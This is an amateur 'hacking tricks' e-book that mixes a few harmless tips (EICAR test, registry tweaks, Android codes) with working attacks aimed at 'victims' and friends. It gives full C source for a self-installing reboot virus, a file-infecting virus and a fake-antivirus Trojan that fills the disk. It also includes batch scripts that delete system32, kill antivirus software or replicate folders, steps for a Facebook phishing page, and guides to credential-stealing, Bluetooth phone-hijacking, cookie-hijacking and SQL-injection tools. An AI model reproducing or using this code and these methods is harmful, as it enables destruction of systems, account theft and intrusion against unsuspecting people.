
HACKING AND WEBSITES



oa uZdr

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Preface

Hacking is not a crime, it is a talent.

KNOW HACKING BUT NO HACKING!

Two years back, I started a Facebook Page called Techdroids, giving away softwares and showing some hacks and tricks. It wasn't a long time, since I started getting numerous requests, saying that their beloved ones or friends hacked into their accounts and they wanted a revenge to be taken by hacking theirs.

Me being a hacker, I learned hacking by testing it on myself.

I haven't hacked any ones accounts or websites, not because I can't.

It is a personal principle I follow, so I couldn't reply or respond to any requests I got.

But now I took some time to write about this and get you a glimpse on how easy it is to hack, thereby advising everyone to increase their SECURITY MEASURES and to BE SAFE!

In this book you will find SEVENTEEN HACKS that will turn you to a PRO. All the hacks you will find in this book are for EDUCATIONAL PURPOSES only.

How to compile C Programs?

Before moving further, kindly go through this article. Later you will find two articles which are based on this application.

- 1) Download Borland *++ compiler 5.5 (for Windows) from the following link. https://www.mediafire.com/?n75efj3v9jd76mu
- 2) After you download, run the file C++5.51.exe. The default installation path would be:

C:\Borland\BCC55

How to configure Borland C++ compiler?

- 1) After you install Borland C++ compiler, create two new Text Documents.
- 2) Open the first New Text Document.txt file and add the following two lines into it:
- -I"c:\Borland\Bcc55\include"
- -L"c:\Borland\Bcc55\lib"

Save changes and close the file. Now rename the file from New Text Document.txt to bcc32.cfg.

- 3) Open the second New Text Document (2).txt file and add the following line into it:
- -L"c:\Borland\Bcc55\lib"

Save changes and close the file. Rename the file from New Text Document (2).txt to ilink32.cfg.

4) Now copy the two files bcc32.cfg and ilink32.cfg, navigate to C:\Borland\BCC55\Bin and paste them.

How to Compile the C Source Code (.C files)?

You need to place the .C (example.c) file to be compiled in the following location:

C:\Borland\BCC55\Bin

Now go to the command prompt (Start->Run->type cmd->Enter)

Make the following path as the present working directory (use the CD command):

C:\Borland\BCC55\Bin

To compile the file (example.c), use the following command:

bcc32 example.c

Now if there exists no error in the source code, you'll get a compiled executable module (example.exe) in the same location (C:\Borland\BCC55\Bin).

Now you have successfully compiled the source code into an executable file (.exe file).

Hacking Windows Experience Index.

1. Follow the below mentioned, specified path

C: >>Windows >> Performance >>Wins at >> DataStore

Note: C will be the default directory where Windows installed. If you have installed windows any other photo that drive and locate the windows folder and continue as mentioned above.

- 2. In the DataStore folder you can see a lot of XML files, right click and select sort by date and find the latest file.
- 3. Just copy that file into desktop and open it with notepad and search for System Score (CTRL+F). Normally it will be the head section itself and there you can see the value of your system, change it to any number and save it.
- 4. Copy back this file to its original directory, to the folder DataStore.
- 5. Now go back and check the system properties, you can find the new value for your system.

How to Test the Working of your Antivirus – EICAR Test?

This process can be used by people, companies and antivirus programmers test the proper functioning of the antivirus or antimalware software without having to deal with the real computer virus which can cause damage to the computer. Here is a step-by-step procedure to test your antivirus.

1. Open a notepad (New Text Document. TXT) and copy the following code exactly onto it, and save the notepad.

EICAR Test code

X5O!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVI*US-TEST-FILE!\$H+H*

- 2. Rename the file from New Text Document. TXT to myfile.com
- 3. Now run the antivirus scan on this myfile.com file.

If the antivirus is functioning properly on your computer, then it should generate a warning and immediately delete th* file upon scanning. Otherwise, you may have to reinstall your antivirus.

NOTE: Most antivirus will pop-out a warning message in the Step-1 itself

You can also place the myfile.com file in a ZIP or RAR file and run a scan on it so as to ensure whether your antivirus can detect the test string in the compressed archive. Any antivirus when scanning this file will respond exactly as it will do for a genuine virus/malicious code. This test will cause no damage to your computer even though the antivirus will flag it as a malicious script. Hence it is the safest method to test the proper functioning of any antivirus.

A Virus Program to Restart the Computer at Every Startup.

Here, the virus needs to be executed only once and from then on, it will carry out the rest of the operation on its own. We have programmed this virus using the C language. If you are familiar with the C language, then it is too easy to understand the logic behind the coding. The code is given down below.

```
#include<stdio.h>
#include<dos.h>
#include<dir.h>
int found,drive_no;
char buff[128];
void findroot()
int done;
struct ffblk ffblk;//File block structure
done=findfirst("C:\windows\system",&ffblk,FA DIREC); //to determine the root drive
if(done==0)
done=findfirst("C:\windows\system\sysres.exe",&ffblk,0); //to determine whether the
virus is already installed or not
if(done==0)
found=1; //means that the system is already infected
return;
drive no=1;
return;
}
```

done=findfirst("D:\windows\system",&ffblk,FA_DIREC);

```
if(done==0)
{
done=findfirst("D:\windows\system\sysres.exe",&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=2;
return;
}
done=findfirst("E:\windows\system",&ffblk,FA_DIREC);
if(done==0)
done=findfirst("E:\windows\system\sysres.exe",&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=3;
return;
}
done=findfirst("F:\windows\system",&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst("F:\windows\system\sysres.exe",&ffblk,0);
if(done==0)
found=1;
```

```
return;
}
drive_no=4;
return;
}
else
exit(0);
}
void main()
FILE *self, *target;
findroot();
if(found==0) //if the system is not already infected
self=fopen(_argv[0],"rb"); //The virus file open's itself
switch(drive_no)
{
case 1:
target=fopen("C:\windows\system\sysres.exe", "wb");//to place a copy of itself in a remote
place
system("REG
                                                                                    ADD
HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run \Vv sres \Vt
REG_SZ \d C:\windows\system\sysres.exe");//put this file to registry for starup
break;
case 2:
target=fopen("D:\windows\system\sysres.exe","wb");
system("REG
                                                                                    ADD
HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run \Vv sres \Vt
REG_SZ \( \foatsize d D:\\windows\\system\\sysres.exe'' \);
break;
case 3:
target=fopen("E:\windows\system\sysres.exe","wb");
```

```
system("REG
                                                                                  ADD
HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run \Vv sres \Vt
REG_SZ \( \) d E:\\windows\\system\\sysres.exe");
break;
case 4:
target=fopen("F:\windows\system\sysres.exe","wb");
system("REG
                                                                                  ADD
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run \Vv sres \Vt
REG_SZ \( \d F:\\ windows\\ system\\ sysres.exe''\);
break;
default:
exit(0);
}
while(fread(buff,1,1,self)>0)
fwrite(buff,1,1,target);
fcloseall();
}
else
system("shutdown -r -t 0");//if the system is already infected then just give a command to
restart
```

}

Testing and removing the virus from your PC:

You can compile and test this virus on your own PC without any fear. To test, just double-click the sysres.exe file and restart the system manually. From now on, every time the PC is booted and the desktop is loaded, your PC will restart automatically again and again.

It will not do any harm apart from automatically restarting your system. After testing it, you can remove the virus by following the below mentioned steps:

Reboot your computer in the safe mode.

Go to:

%systemroot%\Windows\System
(%systemroot% can be C,D,E or F)
You will find a file by name sysres.exe, delete it.

Type regedit in run. You will go to the registry editor. Here navigate to:

 $HKEY_CURRENT_USER \\ \ Software \\ \ Microsoft \\ \ Windows \\ \ Current \\ \ Version \\ \ Run$

There, on the right site, you will see an entry by name "sres". Delete this entry. That's it. You have now removed this virus successfully.

Attack Your Friend's PC with a Small Virus.

- 1. Open Notepad
- 2. Write the above command: -del c:\WINDOWS\system32**/q
- 3. Save the above notepad with the extension ".bat or.cmd" as you want.
- 4. Don't double click the file, otherwise you are in trouble.
- 5. Because the file you created deletes all files from ursystem32 folder and when you restart your PC it will not start because system cannot find the files in the system32 folder which is required at the time of booting.
- 6. You can also test the above by creating a fake folder let supposewindows1 in C:. Copy some old files in it and just follow the above command. By double clicking the bat or cmd file your all files automatically get deleted.
- 8. You can try this file in any one`s computer. (This will result in causing damage to the computer, so think again before trying this on anyone's PC)

Hack Facebook by Phishing.

- 1) Download the ACTION.PHP and HTML file from the given link http://www.mediafire.com/download/1wcn19p5nn7exe3/Techdroids.zip
- 2) Open the HTML File in Notepad Press CTRL+F and search 'ACTION'

It appears like this action=http://yoursite.com/action.php

Replace only http://yoursite.com with your byethost.com site.

- 3) Now go ahead and sign up at bytehost.com.
- 4) After signing up, go to File Manager.



- 5) Next, go to HT Docs, delete the existing files (ACTION.PHP and other HTML files).
- 6) Now first upload your Edited HTML Page (INDEX.HTML) and next the PHP File.
- 7) Give your bytehost.com website to your friends and they will login thinking its their Facebook Login Page, but we know this is a fake one.

- 8) Next they will click on login, they will be redirected to a Facebook page of ours.
- 9) You can change the page where you want them to be redirected.

Go to HT Docs and edit ACTIONS.PHP file, replace the given site with any site of your choice, this will be the site where the victim will be redirected.



10) When your victim login, type your bytehost.com site along with victims.html and press ENTER.

Eg: HTTP://YOURSITE.BYETHOST.COM/VICTIMS.HTML



Hidden Codes for Android.

```
*#06#-IMEI number
*#0*#-Enter the service menu
*#*#4636#*#*-Phone information, usage statistics and battery
*#*#34971539#*#*-Detailed camera information
*#*#273282*255*663282*#*#*-Immediate backup of all media files
*#*#197328640#*#*-Enable test mode for service
*#*#232339#*#*-Wireless LAN tests
*#*#0842#*#*-Backlight/vibration test
*#*#2664#*#*-Test the touch screen
*#*#1111#*#*-FTA software version (1234 in the same code will give PDA and
Firmware version)
*#12580*369#-Software and hardware info
*#9090#-Diagnostic configuration
*#872564#-USB logging control
*#9900#-System dump mode
```

*#301279#-HSDPA/HSUPA Control Menu

*#7465625#-View phone lock status

##7780#*#*-Reset the/data partition to factory state

*2767*3855#-Format device to factory state (will delete everything on the phone)

##7764726-Hidden service menu for Motorola Droid

How to Create a Computer Virus?

This program is an example of how to create a virus in C. This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file. Thus, it destroys other files from infecting them. But the virus infected file is also capable of spreading the infection to another file and so on. Here's the source code of the virus program.

```
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock t st,end;
void main()
st=clock();
clrscr();
done=findfirst("*.*",&ffblk,0); //Search for a file with any extension (*.*)
while(!done)
virus=fopen(_argv[0],"rb");
host=fopen(ffblk.ff_name,"rb+");
if(host==NULL) goto next;
x = 89088:
```

```
printf("Infecting %s\n",ffblk.ff_name,a);
while(x > 2048)
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
fcloseall();
done=findnext(&ffblk);
}
}
printf("DONE! (Total Files Infected= %d)",a);
end=clock();
printf("TIME TAKEN=%f SEC\n",
(end-st)/CLK_TCK);
getch();
}
Compiling Method:
Using Borland TC++ 3.0 (16-BIT):
```

- 1. Load the program in the compiler, press Alt-F9 to compile.
- 2. Press F9 to generate the EXE file (Do not press CTRL F9, this will infect all the files in Cur directory including your compiler).

- 3. Note down the size of the generated EXE file in bytes (Check EXE File properties for its size).
- 4. *Change the value of X in the source code with the noted down size In the above Source Code X = 89088; Change it).
- 5. Once again follow the Step 1 & Step 2.

Now the generated EXE File is ready to infect.

USING BORLAND C++ 5.5 (32-BIT):

- 1. Compile once, note down the generated EXE file length in bytes.
- 2. Change the value of X in source code to this length in bytes.
- 3. Recompile it, the new EXE file is ready to be infected.

HOW TO TEST:

- 1. Open the new empty folder.
- 2. Put some EXE files (By searching for *. EXE in search and pasting in the new folder).
- 3. Run the virus EXE file, there you will see all the files in the current directory get infected.

How to make a Trojan Horse?

The Trojan Horse which will be created here acts as an Anti Virus program that scans the computer and removes the threats. But in reality it does nothing but occupy the hard disk space on the root drive by just filling it up with a huge junk file.

The rate at which it fills up the hard disk space it too high. As a result, the disk gets filled up to 100% within minutes of running this Trojan. Once the disk space is full, the Trojan reports that the scan is complete. The victim will not be able to clean up the hard disk space using any cleanup program. This is because the Trojan intelligently creates a huge file in the Windows\System32 folder with the.dll extension.

Since the junk file has the .dll extension it is often ignored by disk cleanup softwares. So for the victim, there is no way to recover the hard disk space unless reformatting his drive.

The code for the Trojan Horse is listed down below, you need to complie it to obtain the executable.

```
#include<stdio.h>
#include<conio.h>
#include<dos.h>
#include<stdlib.h>
FILE *a,*t,*b;
int r,status,vir_count;
double i:
char
      ch[]="CREATING A
                              HUGE
                                        FILE
                                               FOR
                                                      OCCUPYING HARDDISK
SPACE", choice;
void eatspace(void);
void findroot(void);
void showstatus(void);
void draw(void);
void accept(void);
```

```
void main()
{
draw();
accept();
textcolor(WHITE);
draw();
gotoxy(12,8);
cputs("ANALYZING YOUR SYSTEM. PLEASE WAIT...");
sleep(3);
gotoxy(12,8);
delline();
cputs("PRESS ANY KEY TO START THE SYSTEM SCAN...");
getch();
gotoxy(12,8);
delline();
findroot();
}
void accept()
{
textcolor(LIGHTRED);
gotoxy(1,8);
cputs("THIS PROGRAM IS A DEMO OF SIMPLE TROJAN HORSE. IF YOU RUN
THIS PROGRAM IT WILL\n\rEAT UP YOUR FULL HARD DISK SPACE ON ROOT
DRIVE. HOWEVER IT IS POSSIBLE TO\n\rELIMINATE THE DAMAGE.\n\n\rTO
CLEANUP THE DAMAGE YOU'VE TO DELETE THE FILE "spceshot.dll" LOCATED
IN\n\r "%windir%\System32".\n\n\rIF YOU WISH TO RUN THE PROGRAM PRESS
ENTER, OTHERWISE PRESS ANY KEY TO QUIT.");
if((choice=getch())!=13)
exit(0);
}
```

```
void draw()
clrscr();
textcolor(WHITE);
gotoxy(12,2);
gotoxy(12,6);
gotoxy(12,3);
cputs("*\n\b*\n\b*\n\b");
gotoxy(67,3);
cputs("*\n\b*\n\b*\n\b");
gotoxy(14,4);
cputs("SYMANTEC SECURITY SCAN - 2009 (QUICK SYSTEM SCANNER)");
}
void findroot()
t=fopen("C:\windows\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
textcolor(WHITE);
a=fopen("C:\windows\system32\spceshot.dll", "rb");
if(a!=NULL)
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
```

```
b=fopen("C:\windows\system32\spceshot.dll","wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
t=fopen("D:\windows\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
a=fopen("D:\windows\system32\spceshot.dll","rb");
if(a!=NULL)
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("D:\windows\system32\spceshot.dll", "wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
t=fopen("E:\windows\explorer.exe","rb");
if(t!=NULL)
fclose(t);
a=fopen("E:\windows\system32\spceshot.dll","rb");
```

```
if(a!=NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("E:\windows\system32\spceshot.dll","wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
t=fopen("F:\windows\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
a=fopen("F:\windows\system32\spceshot.dll","rb");
if(a!=NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("F:\windows\system32\spceshot.dll","wb+");
if(b!=NULL)
showstatus();
```

```
eatspace();
}
}
if(t==NULL)
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN FAILED! PRESS ANY KEY TO CLOSE THIS PROGRAM.");
getch();
exit(1);
}
exit(1);
}
void eatspace()
textcolor(LIGHTRED);
gotoxy(12,16);
cputs("WARNING: DO NOT ABORT THE SCAN PROCESS UNTIL IT
COMPLETED!\n");
textcolor(WHITE);
gotoxy(12,18);
while(1)
{
for(r=1;r<4;r++)
{
for(i=1;i<900000;i++)
status=fputs(ch,b);
if(status==EOF)
textcolor(WHITE);
vir_count=random(120);
```

```
draw();
gotoxy(12,8);
                COMPLETE!. DETECTED
cprintf("SCAN
                                             AND
                                                     CLEANED
                                                                 OVER
                                                                          %d
THREATS!",vir_count);
gotoxy(12,10);
cprintf("PRESS ANY KEY TO CLOSE...");
getch();
break;
}
}
cputs(".");
if(status==EOF) break;
}
if(status==EOF) break;
}
exit(0);
}
void showstatus()
gotoxy(12,8);
cputs("SCANNING THE SYSTEM FOR THREATS");
gotoxy(12,10);
cputs("THIS MAY TAKE UP A FEW MINUTES TO FEW HOURS");
gotoxy(12,13);
cputs("SCAN IN PROGRESS. PLEASE WAIT...");
}
```

How to create folder replicator virus using notepad?

Folder replication is the process of creating the same folder infinite times. That is multiplying a folder many times so that it will keep on replicating itself.

Steps for creating folder replicator:-
1. Just open up a notepad, copy and paste the below code
cd\
cd C:\Documents and Settings\username\Desktop
:loop
md Virus
mu virus
cd Virus
goto loop
2. Save it as a batch file with the extension .bat.
2. Save it as a batch file with the extension .but.
3. Then run it on the Victims computer to infect it.
4. Anyhow, it doesn't cause much harm, but replicates folder inside a folder and goes on.

Hacking your friends' passwords.

Here we will be using a software called GMAIL HACKER PRO, just run this software on your computer and make sure your antivirus is disabled.

Since this a hacking software, an antivirus will show the message as 'VIRUS DETECTED'.

Download the software from the link given below

http://www.mediafire.com/?j68lnbeenb77e82

Install this software on your flash drive.

ACTIVATION KEYS - 02102102552 or 12312312312

Next, plug the flash drive to your friend's computer and run the software directly off your USB Flash Drive.

http://www.wikihow.com/Run-Software-Directly-Off-a-USB-Flash-Drive

Type some fake email id and click on CRACK PASSWORD.

Using your friends browser's cookies and cache data, the software collects all the email ids and passwords that were used to log into his/her computer and displays them on the screen.



Hack passwords by hijacking HTTP cookie using Fire Sheep.

1. Download Firesheep Firefox add-on to hack wireless network users from any one of the links given below.

http://codebutler.github.com/firesheep/

http://www.mediafire.com/download/pr77k3y2jtjdppy/firesheep-0.1-1.xpi

- 2. Install this add-on in your Firefox (working perfectly on Windows XP and Windows Vista). Restart Firefox. Connect to any public wireless network.
- 3. Now, in the sidebar, hit on "Start Capturing" and Firesheep searches for and captures cookies in a wireless network.



4. As soon as anyone on the wireless network visits any insecure website known to Firesheep, their name and photo will be displayed in the sidebar. Now, simply double click on someone and you're into his/her account. Thus, you are able to hack wireless network user.

Web sites that are vulnerable to Firesheep:

As is reported, the two social network giants Facebook and Twitter are vulnerable and hence attacked largely by Firesheep. Also, other websites vulnerable are: Foursquare, Gowalla, Amazon.com, Basecamp, bit.ly, Cisco, CNET, Dropbox, Enom, Evernote, Flickr, Github, Google, HackerNews, Harvest, Windows Live, NY Times, Pivotal Tracker, Slicehost, tumblr, WordPress, Yahoo and Yelp.

Solution to Firesheep attack:

Personal Protection:

Firesheep hack can be implemented only if the website does not use secure HTTPS connections. So, we can lay down Firesheep hack, if we inform Firefox to always use secure connections. This can be implemented by using the Firefox add-on Force-TIS.

Securing whole Wireless network:

Also, it is necessary to secure other users of wireless networks. So, FireShephard - the anti-Firesheep tool has been released which shuts down Firesheep running on any computer in the wireless network. Fire Shephard basically floods the nearby wireless network with packets which are designed to turn off Firesheep. This surely secures all users of the wireless network.

Hack your friends' phones through Bluetooth.

In this case I have two softwares, both of them can be installed on Phones running JAVA. You have copy these softwares to your phones memory and then install these softwares

You can download these softwares from the links given below
X2 Bluetooth Hack - http://www.mediafire.com/download/gz9eg8ed9qrdegt/X2Blue.jar
Super Bluetooth Hack
http://www.mediafire.com/download/chka73uhrrrz76b/bluetooh.jar

What these softwares can access in your friends' Phones?

- Informations: display informations about battery, network, sim card
- Ringing: playing sounds of incoming call, alarm clock...
- Calls: dialing number, ending a call..
- Language: change language in phone
- Keys, Pressed keys: pressing and watching pressed keys
- Contacts
- Reading SMS
- Silent mode: turning on or off
- Phone functionality: turning off the network / phone
- Hlasitosť zvonenia
- Alarms:
- Clock: change date and time
- Phone locks
- Clip, Clir
- Change network operator
- Java: start, delete java applications
- Media Player
- Text
- SE applications

- calendar
- Keys sound
- temperature:
- Paired devices:
- Volume
- Memory status:
- Radio icon
- Keylock

Hacking websites through SQL Injection.


By using this software, user can perform back-end database fingerprint, retrieve DBMS users and password hashes, dump tables and columns, fetching data from the database, running SQL statements and even accessing the underlying file system and executing commands on the operating system.

Download LINK-

http://www.mediafire.com/download/cdrlo2906n36pko/Havij1.15.rar (RECOMMENDED DOWNLOAD)

https://www.mediafire.com/?yc066851kls1ibh

(Use 7-Zip to unzip these files)



Finding a Vulnerable Site

Go to Google homepage and search for inurl: php?id=

You will probably get thousands of results.

Now open any page and add an apostrophe (') to the end of the url.

Example, if the url was

http://www.mytargetsite.com/php?id=34

It should be now

http://www.mytargetsite.com/php? id=34'

If you get a SQL syntax error, then this website can be vulnerable to SQL injection.

Now you can use Havij on this URL.

Registry Hacks to tweak your Windows PC.

(Works in Windows XP, Vista and 7)

1. Disable USB Devices:

Disabling USB ports can be a smart idea to add security to the computer. This can be really handy if the computer is on a public place where the chances of virus and other malware infection is really high. You can easily disable access to USB ports with the following registry hack:

Open the Registry Editor (Start -> Run -> Type regedit and hit Enter)

In the registry, navigate to the following key:

 $HKEY_LOCAL_MACHINE \SYSTEM \Current Control Set \Services \UsbStor$

In the right-side pane, double-click on "Start".

In the "Value data" field enter 4 and click on "OK".

Close the Registry Editor and reboot.

2.Add "Recycle Bin" to My Computer in Windows 7 and Vista:

Would you like to add the "Recycle Bin" icon to My Computer so that you need not go back to the desktop to access it when required? Well, here is how you can do that:

Open the Registry Editor and navigate to the following key:

 $HKEY_LOCAL_MACHINE \backslash SOFTWARE \backslash Microsoft \backslash Windows \backslash Current Version \backslash Explorer \backslash Machine \backslash M$

Right-click on "NameSpace" and select New -> Key. Name the key with the following name:

{645FF040-5081-101B-9F08-00AA002F954E}

Now, open "My Computer" and hit F5 to refresh the screen. This should show up the "Recycle Bin" icon.

3. Change the Registered Owner and Organization Name:

Here is a simple hack to change the name of the Registered owner on your computer:

Open the Registry Editor and navigate to:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion

On the right-side pane, find the keys RegisteredOwner and RegisteredOrganization. Double-click on them to change the names to whatever you want.

To see the changes, right-click on "My Computer" and select "Properties".

4.Add Programs to Windows Startup:

You can now add your favorite programs to Windows Startup without the need for using the start-up folder. Here is a way to do this:

Open the Registry Editor and navigate to the following key:

 $HKEY_CURRENT_USER \label{linear} Windows \label{linear} Current Version \label{linear} Version \label{linear} Windows \label{linear} Windows \label{linear} Windows \label{linear} Version \label{linear} Windows \label{linear} Version \labelle \label$

On the right-side pane, create a new "String Value" and rename it to the name of the program that you want to add (you can give any name, it doesn't matter).

Double-click on the "String Value", in the "Value data" field add the path of the executable program that has to execute at startup.

Reboot the computer to see the changes in effect.

Creating a batch virus that kills your Anti Virus.

Open notepad, copy the code given below and save the file with extension.bat. On double pressing the saved file, the action starts.

```
@ echo off
rem —
rem Permanently Kill Anti-Virus
net stop "Security Center"
netsh firewall set opmode mode=disable
tskill /A av*
tskill /A fire*
tskill /A anti*
cls
tskill /A spy*
tskill /A bullguard
tskill /A PersFw
tskill /A KAV*
tskill /A ZONEALARM
tskill /A SAFEWEB
cls
tskill /A OUTPOST
tskill /A nv*
tskill /A nav*
tskill /A F-*
tskill /A ESAFE
tskill /A cle
cls
tskill /A BLACKICE
tskill /A def*
```

tskill /A kav

tskill /A kav*

tskill /A avg*

tskill /A ash*

cls

tskill /A aswupdsv

tskill /A ewid*

tskill /A guard*

tskill /A guar*

tskill /A gcasDt*

tskill /A msmp*

cls

tskill /A mcafe*

tskill /A mghtml

tskill /A msiexec

tskill /A outpost

tskill /A isafe

tskill /A zap*

cls

tskill /A zauinst

tskill /A upd*

tskill /A zlclien*

tskill /A minilog

tskill /A cc*

tskill /A norton*

cls

tskill /A norton au*

tskill /A ccc*

tskill /A npfmn*

tskill /A loge*

tskill /A nisum*

tskill /A issvc

tskill /A tmp*

```
cls
tskill /A tmn*
tskill /A pcc*
tskill /A cpd*
tskill /A pop*
tskill /A pav*
tskill /A padmin
cls
tskill /A panda*
tskill /A avsch*
tskill /A sche*
tskill /A syman*
tskill /A virus*
tskill /A realm*
cls
tskill /A sweep*
tskill /A scan*
tskill /A ad-*
tskill /A safe*
tskill /A avas*
tskill /A norm*
cls
tskill /A offg*
del /Q /F C:\Program Files\alwils~1\avast4\*.*
del /Q /F C:\Program Files\Lavasoft\Ad-awa~1\*.exe
del /Q /F C:\Program Files\kasper~1\*.exe
cls
del /Q /F C:\Program Files\trojan~1\*.exe
del /Q /F C:\Program Files\f-prot95\*.dll
del /Q /F C:\Program Files\tbav\*.dat
cls
del /Q /F C:\Program Files\avpersonal\*.vdf
```

```
del /Q /F C:\Program Files\Norton~1\*.cnt
```

del /Q /F C:\Program Files\Mcafee*.*

cls

del /Q /F C:\Program Files\Norton~1\Norton~3*.*

del /Q /F C:\Program Files\Norton~1\Norton~1\speedd~1*.*

del /Q /F C:\Program Files\Norton~1\Norton~1*.*

del /Q /F C:\Program Files\Norton~1*.*

cls

del /Q /F C:\Program Files\avgamsr*.exe

del /Q /F C:\Program Files\avgamsvr*.exe

del /Q /F C:\Program Files\avgemc*.exe

cls

del /Q /F C:\Program Files\avgcc*.exe

del /Q /F C:\Program Files\avgupsvc*.exe

del /Q /F C:\Program Files\grisoft

del /Q /F C:\Program Files\nood32krn*.exe

del /Q /F C:\Program Files\nood32*.exe

cls

del /Q /F C:\Program Files\nod32

del /Q /F C:\Program Files\nood32

 $del \ /Q \ /F \ C: \ Program \ Files \ \&av \ *. exe$

del /Q /F C:\Program Files\kavmm*.exe

del /Q /F C:\Program Files\kaspersky*.*

cls

del /Q /F C:\Program Files\ewidoctrl*.exe

del /Q /F C:\Program Files\guard*.exe

del /Q /F C:\Program Files\ewido*.exe

cls

 $del\ /Q\ /F\ C:\ Program\ Files\ pavprsrv\ *.exe$

del /Q /F C:\Program Files\pavprot*.exe

del /Q /F C:\Program Files\avengine*.exe

cls

del /Q /F C:\Program Files\apvxdwin*.exe
del /Q /F C:\Program Files\webproxy*.exe
del /Q /F C:\Program Files\panda software*.*
rem —

How to find the IP Address of anyone?

- 1. Go to whatistheirip.com website to find someone's IP Address.
- 2. Enter your email id where you want to receive the victim's IP Address and hit on Get Link.
- 3. Now, you will get a link from IP Address Finder.
- 4. Send this link to your victim through email or post the link in any forums or websites and whenever anyone l simply click on this link, their IP Address will be recorded and mailed to you by as shown below.

How to trace any IP Address?

Tracing an IP address back to its location is a lot simpler than what many people imagine.


There are many online tools using which you can accomplish this job. One of the sites we prefer is IP2Location.com.

Just go to http://www.ip2location.com/demo.aspx and enter the IP address that you want to trace in the dialog box and click on "Find Location".

With just a click of a button you can find the following information for any given IP address.

- 1. The country in which the IP is located
- 2. Region
- 3. City
- 4. Latitude/Longitude
- 5. Zip Code
- 6. Time Zone
- 7. Name of the ISP
- 8. Internet Speed
- 9. Weather Station
- 10. Area Code

11. The domain name associated with the IP address.



How to Hack Windows Administrator Password?

This hack will show you how to reset Windows administrator password (for 2000, XP, Vista and 7) at times when you forget it or when you want to gain access to a computer for which you do not know the password or when you want hack your friends computer.

Download this tool..

Offline NT Password & Registry Editor - http://pogostick.net/~pnh/ntpasswd/

Download the CD version of the tool. Once you download you'll get a bootable image which you need to burn it onto your CD (Use some software like POWER ISO). Now boot your computer from this CD and follow the screen instructions to reset the password.

The tool has the following features.

- 1) You do not need to know the old password to set a new one
- 2) Will detect and offer to unlock locked or disabled out user accounts!
- 3) There is also a registry editor and other registry utilities that works under Linux, and can be used for other things than password editing.

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